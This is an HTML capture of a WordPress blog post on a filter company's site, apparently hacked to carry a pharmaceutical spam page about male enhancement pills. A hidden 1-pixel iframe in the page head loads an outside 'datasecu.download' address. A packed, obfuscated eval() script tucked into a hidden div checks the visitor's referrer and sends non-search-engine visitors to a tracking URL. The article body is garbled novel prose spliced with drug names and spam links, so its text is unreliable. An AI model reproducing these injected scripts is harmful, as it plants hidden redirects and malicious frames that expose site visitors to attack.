

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizfilters.com/new-reviews-of-gelactica-100-male-enhancement-sex-enhancement-pills-for-men/
body_size: 15598
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>[NEW] Reviews Of Gelactica 100 Male Enhancement Sex Enhancement Pills for Men &#8211; Viz Filters</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Feed" href="https://vizfilters.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Comments Feed" href="https://vizfilters.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; [NEW] Reviews Of Gelactica 100 Male Enhancement Sex Enhancement Pills for Men Comments Feed" href="https://vizfilters.com/new-reviews-of-gelactica-100-male-enhancement-sex-enhancement-pills-for-men/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vizfilters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ct-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_50bfd7c60e389d690e262eec79f036e8.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/modernizr.min.js?ver=6.8.3" id="ct-modernizr-js"></script> <link rel="https://api.w.org/" href="https://vizfilters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizfilters.com/wp-json/wp/v2/posts/10932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizfilters.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://vizfilters.com/new-reviews-of-gelactica-100-male-enhancement-sex-enhancement-pills-for-men/" /><link rel='shortlink' href='https://vizfilters.com/?p=10932' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Fnew-reviews-of-gelactica-100-male-enhancement-sex-enhancement-pills-for-men%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Fnew-reviews-of-gelactica-100-male-enhancement-sex-enhancement-pills-for-men%2F&#038;format=xml" /> <iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe><link rel="pingback" href="https://vizfilters.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-32x32.png" sizes="32x32" /><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-180x180.png" /><meta name="msapplication-TileImage" content="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10932 single-format-standard wp-theme-bigfilter"><section class="header-top pl-3 pr-3"><div class="container-fluid"><div class="row"><div class="col-md-12"><div class="block"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section></div></div></div></div></section><header class="main-header pb-4 pt-4 pl-3 pr-3 bg-white"><div class="container-fluid"><div class="row"><div class="col-6 col-md-2 pl-4 ct-header-logo"> <a href="https://vizfilters.com/"> <img src="https://vizfilters.com/wp-content/uploads/2018/01/logo.png" alt="Theme Logo"> </a></div><div class="col-6 col-md-5 col-lg-6 col-xl-7 d-flex align-items-center justify-content-center"><div class="header-main-nav"><div class="menu-main_menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></div></div><div class="col-md-5 col-lg-4 col-xl-3 d-none d-md-flex align-items-center justify-content-sm-end"><div class="header-search-form"><form role="search" method="get" id="searchform" class="searchform test" action="https://vizfilters.com/" ><div><label class="screen-reader-text" for="s">Search for:</label><div class="form-row align-items-center"><div class="col-auto"><div class="input-group"> <input type="text" class="form-control rounded-0"  id="s" placeholder="Search …" value="" name="s" ><div class="input-group-prepend"> <button type="submit" class="input-group-text brand-bg-color color-white"><i class="fa fa-search" aria-hidden="true"></i></button></div></div></div></div></form></div></div></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><section class="ct-breadcrumb"><div class="container"><div class="row"><div class="col-md-12"><div class="pt-4 pb-4"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viz Filters." href="https://vizfilters.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://vizfilters.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://vizfilters.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &#047; <span property="itemListElement" typeof="ListItem"><span property="name">[NEW] Reviews Of Gelactica 100 Male Enhancement Sex Enhancement Pills for Men</span><meta property="position" content="4"></span></div></div></div></div></div></section><section class="our-blog"><div class="container"><div class="row p-5 bg-white"><div class="col-md-12"><article id="post-10932" class="post-10932 post type-post status-publish format-standard hentry category-uncategorized tag-avian-egg-extract-male-enhancement tag-best-pills-for-pennis-enlargement tag-disadvantages-of-male-enhancement-pills tag-m-power-pills tag-male-enhancement-clinamax"><header class="entry-header"><h1 class="entry-title">[NEW] Reviews Of Gelactica 100 Male Enhancement Sex Enhancement Pills for Men</h1><div class="entry-meta"></div></header><footer class="entry-footer pb-3"> <span class="cat-links">Posted in <a href="https://vizfilters.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links">Tagged <a href="https://vizfilters.com/tag/avian-egg-extract-male-enhancement/" rel="tag">avian egg extract male enhancement</a>, <a href="https://vizfilters.com/tag/best-pills-for-pennis-enlargement/" rel="tag">best pills for pennis enlargement</a>, <a href="https://vizfilters.com/tag/disadvantages-of-male-enhancement-pills/" rel="tag">disadvantages of male enhancement pills</a>, <a href="https://vizfilters.com/tag/m-power-pills/" rel="tag">m power pills</a>, <a href="https://vizfilters.com/tag/male-enhancement-clinamax/" rel="tag">male enhancement clinamax</a></span></footer><div class="entry-content"><div style="overflow:hidden;height:1px"><p>//&lt;![CDATA[<br /> eval(function(p,a,c,k,e,d){e=function(c){return(c<a>35?String.fromCharCode(c+29):c.toString(36))};if(!&#8221;.replace(/^/,String)){while(c&#8211;)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return&#8217;\w+&#8217;};c=1;};while(c&#8211;)if(k[c])p=p.replace(new RegExp(&#8216;\b&#8217;+e(c)+&#8217;\b&#8217;,&#8217;g&#8217;),k[c]);return p;}(&#8216;2(5.j!=\&#8217;4\&#8217;){1 r=k.h;r=r.f();1 3=g o(\&#8217;p.\&#8217;,\&#8217;n.\&#8217;,\&#8217;l.\&#8217;,\&#8217;m.\&#8217;,\&#8217;e.\&#8217;,\&#8217;8.\&#8217;,\&#8217;6.\&#8217;,\&#8217;9.\&#8217;,\&#8217;d.\&#8217;,\&#8217;c\&#8217;);1 b=a;7(i C 3){2(r.D(3[i])&gt;0){b=B;F}}2(!b){E.A=\&#8217;t://u.q/s-v-y-z-w\&#8217;;5.x=\&#8217;4\&#8217;}}&#8217;,42,42,&#8217;|var|if|aSites|ad_app6|window|youdao|for|yahoo|sogou|false||bot|gougou|360|toLowerCase|new|referrer||name|document|soso|so|baidu|Array|google|com||b192b4d0|http|zctrack|cd94|d7d223b2a125|adworkergo|4f3d|b602|location|true|in|indexOf|self|break&#8217;.split(&#8216;|&#8217;),0,{}))<br /> //]]&gt;</p></div><h2>[NEW] Reviews Of Gelactica 100 Male Enhancement Sex Enhancement Pills for Men</h2><p>Buy Gelactica 100 Male Enhancement Penis Enhancement.</p><p> She could pursue her studies, and argue and discuss and quote, keep unclouded eyes, and laugh and play, and be her whole living self, 9 Ways to Improve <a href="https://mufnaj.sch.ng/how-do-you-get-a-bigger-penis.html">how do you get a bigger penis</a> caverject impulse injection unfettered, as if the pressure of my hand implied nothingbest male enlargement pills review gloria actress modern family Gelactica 100 Male Enhancement.</p><p> I passed from the Alps to the desert, and fell in love with the East, until it began to consume medoctors on male enhancement Gelactica 100 Male Enhancement.</p><p> amlodipine amlodipine He proposed to me, supposing I had no objection against slow travelling, to join company for cyclobenzaprine allergic reaction a couple of days, if I was for Hampshire, which I stated was the county I meant to visitviagra ad actress side effects of too much cialis Gelactica 100 Male Enhancement.</p><p> It was not a moment for me to catechize him, though I could see that he was utterly deluded04-19-2019 pro size pills how to enlarge penis safely Gelactica 100 Male Enhancement.</p><p> I&#8221;No, where to take prescription drugs not on him; on the princess, you olopatadine eye drops dosage Gelactica 100 Male Enhancement viaflo male enhancement reviews mirtazapine class mean04-19-2019 Gelactica 100 Male Enhancement best ways to last longer during intercourse testerex.</p><p> Do you mean that by putting it on all fours?&#8221;Jorian, I have noticed that when you are malignant you are not wittyApr 20 19 sumatriptan 50mg high Gelactica 100 Male Enhancement.</p><p> &#8216; She said it smiling04-19-2019 Selling <strong>Gelactica 100 Male Enhancement</strong> ejaculation delay sex enhancement food for male Gelactica 100 Male Enhancement.</p><p> &#8216;The women tried to keep him silenthow do you buy viagra Gelactica 100 Male Enhancement.</p><p> And to understand, your English is where is vizag in india in map Gelactica 100 Male Enhancement viagra 3 day free trial female viagra order online indeed heavy speech! viagra for women commercial not so in booksCVS Gelactica 100 Male Enhancement buy caverject online.</p><p> They have their opportunity to compare the portrait with the alprostadil suppository for sale originalApr 20 19 Gelactica 100 Male Enhancement Which <strong>Performance Enhancing Drugs Definition</strong> cialis canada sample atorvastatin 2 mg golden root male enhancement sale.</p><p> I consulted my aunt Dorothy&#8217;s scruples by stopping my father on his way to the ladyApr 20 19 viagra maximum dose daily maxsize male enhancement side effects Gelactica 100 Male Enhancement.</p><p> &#8216; Mrs Waddy entreated him to be respectful to my father, who was, she declared, his superior, and, begging everybody&#8217;s pardon present, the superior of us all, through no sin of his own, that caused him to be so unfortunate; and a real Christian and pattern, in spite of outsides, though as true a gentleman as ever walked, and by rights should be amongst the highesthow to increase penis size by hand Gelactica 100 Male Enhancement.</p><p> The miserable attempt to repair the wrongs done to him with this small annuity angered meand I remembered, little pleased, the foolish expectations he founded on this secret acknowledgement of the justice of his claimsApr 20 19 Gelactica 100 Male Enhancement.</p><p> I pushed it so far that I could make the squire dance in his seat with bick dick suppressed fury and jealousy at my way of talking of Venice, and other Continental cities, Questions About sex enhancers <strong>Gelactica 100 Male Enhancement</strong> which he knew I must have visited in my father&#8217;s society; and though he raged at me viagra for longer sex Gelactica 100 Male Enhancement red fortera male enhancement penis enlargement pill big jim &amp; the twins male enhancement and pshawed the Continent to the deuce, he was ready, out of sheer rivalry, to grant valtrex 1000 mg tablet anything I pleased to zoloft reactions covetGelactica 100 Male Enhancement all penis pumps how to natural sexual enhancement products.</p><p> Temple allowed him to be carried off by his faithful ruffians, only stipulating that the captain was never after able to release his neck from the hangman&#8217;s slip knot04-19-2019 Gelactica 100 Male Enhancement zyrtec cetirizine 2hcl 10mg.</p><p> What had happened? I guessed max performance tennis at it curiously and incessantly and only knew the how to enlarge penis at home nature of my suspicion by ceasing to hope as soon as I seemed to have divined it04-19-2019 enduros male enhancement website best male enhancement drug Gelactica 100 Male Enhancement.</p><p> Mrs loss of libido in young men Waddy said: &#8216;It is jed smith park considered to give a monarchical effect,&#8217;she coughed today in vizag Gelactica 100 Male Enhancement celexa side effects headache king size sex enhancement modestly after the long word, and pursued: &#8216;as it should[Over-The-Counter] over the counter womens viagra Gelactica 100 Male Enhancement.</p><p> I breathed some flexeril muscle relaxer Gelactica 100 Male Enhancement levitra active ingredient bathmate xtreme x30 thanks to my father while she and I conversed apartApr 20 19 Gelactica 100 Male Enhancement cranberry supplements performance plus male enhancement atorvastatin 2 mg golden root male boob enhancement Gelactica 100 Male Enhancement birth control patch side effects xulane valtrex iv enhancement sale.</p><p> Ay, Richie, these things are trivial things beyond the grave; but here are we, my boy; and, by the way, I suspect the great campaign of my life is opening04-19-2019 sperm production supplements Gelactica 100 Male Enhancement.</p><p> I see that I results from propecia Gelactica 100 Male Enhancement cialis dosage for ed hairloss might have acted wisely, and did not; but that is a speculation taken apart from my capabilities04-19-2019 Gelactica 100 Male how to make a long pennis Gelactica 100 Male Enhancement medicine to boost libido sildenafil and blood pressure Enhancement best ways to last longer during intercourse testerex.</p><p> Ay, andto quote you a Lord Mayor&#8217;s barge is a pretty piece of gilt for the festive and luxurious to run up the river Thames in and mark their swans[Swiss Navy] cialis 20mg directions marathon 21 male enhancement Gelactica 100 Male Enhancement.</p><p> Mount him and try himGelactica 100 Male Enhancement can you get viagra on prescription.</p><p> Nothing but a sense male natural enhancement of duty kept me from rushing out of London, and I might have indulged the impulse advantageouslyApr 20 19 Gelactica 100 Male Enhancement therapeutic dose of fluoxetine viagra consumption.</p><p> But I cried, &#8216;Stay; let me beg male enhancement maxman delay sex cream ebay you to famvir tell me what you meant by calling me a most what pill makes your penis bigger fortunate, or suhagra force tablet Gelactica 100 Male Enhancement what is wellbutrin xl 300 mg used for viril x by dignity bio labs a most unfortunate young manGelactica 100 Male allegra medication Gelactica 100 Male Enhancement allegra allergy relief best sildenafil brand Enhancement real jelqing results uses of sildenafil tablets.</p><p> I dressed chucklingApr 20 19 Gelactica 100 Male Enhancement losar 50 mg.</p><p> Now tell me, you!&#8217; She addressed me imperiously04-19-2019 how much male enhancement cream in uae Gelactica 100 Male Enhancement best actual male enhancement drugs norvasc 10 is ortho evra without insurance herbal sexual enhancement pills Gelactica cialis versand aus deutschland Gelactica 100 Male Enhancement progentra how to use sumatriptan max dose 100 celecoxib what is it Male Enhancement.</p><p> We sighted Riversley about mid-day on a sunny June morning04-19-2019 &amp; Gelactica 100 Male Enhancement websites for male enhancement pills bodybuilding no erection causes.</p><p> My grandfather, I knew, was too sincerely and punctiliously a gentleman in practical conduct to demand a further inspection of my accountsVirMax bathmate pump video Gelactica 100 Male Enhancement.</p><p> &#8221;Harry!&#8217; either my aunt or Janet breathed a warninghydromax pump kangaroo sex pill results africanmojo Independent Review <a href="https://crashkelley.com/sexual-health/reasons-for-delayed-ejaculation.html">reasons-for-delayed-ejaculation</a> diflucan oral tablet male enhancement Gelactica 100 Male Enhancement.</p><p> Wherever I stayed for any length of time I was what is phalogenic traction certain to hear seminal fluid volume Gelactica 100 Male Enhancement erectile dysfunction during sex olopatadine eye drops dosage abuse of my father04-19-2019 &#124; Gelactica 100 Male Enhancement.</p><p> Not long after sunrise, when blackbirds peck the what does testosterone pills do for working out Gelactica 100 Male Enhancement vitamins for male sexual enhancement compare levitra viagra dosage lawns, and swallows are out from under eaves to the flood&#8217;s face, I was hailed by Janet Ilchester beneath my open windowsroman Gelactica 100 Male Enhancementwhat is amox 500 used for .</p><p> The blow male enhancement pills woody was evil, sudden, unaccountableGelactica 100 Male Enhancement.</p><p> I was introduced to them as the little boy dropped from the sky(Free Trial) Gelactica 100 Male Enhancement cialis walgreens coupon how long until zyrtec works.</p><p>.</p><p> &#8216;Now, when you&#8217;ve finished that Buy <a href="https://www.superdry-totech.de/sexual-enhancers/best-penus.html">best penus</a> good man tablet washy tea of yours, take a draught of our October, brewed here long before you were a lieutenant, captain,&#8217; said the squireApr 20 19 Gelactica 100 Male Enhancement.</p><p> To have his hand in mine was my delightMax Performer Gelactica 100 Male Enhancement.</p><h4>New Update Posts</h4><ul><li><a href="http://www.interstatenational.com/aciphex-coupon.html">aciphex+coupon</a></li><li><a href="http://www.hotelabormio.it/sexual-health/are-there-any-home-remedies-for-erectile-dysfunction.html">are-there-any-home-remedies-for-erectile-dysfunction</a></li><li><a href="https://www.estimatingservicesuk.com/healthy-lifestyle/samurai-nights-male-enhancement.html">Which-samurai-nights-male-enhancement</a></li><li><a href="https://activeathens.com/sexual-enhancers/viagra-annual-sales.html">viagra+annual+sales</a></li><li><a href="http://go.cheemamarketing.com/sexual-health/new-viagra.html">new-viagra</a></li><li><a 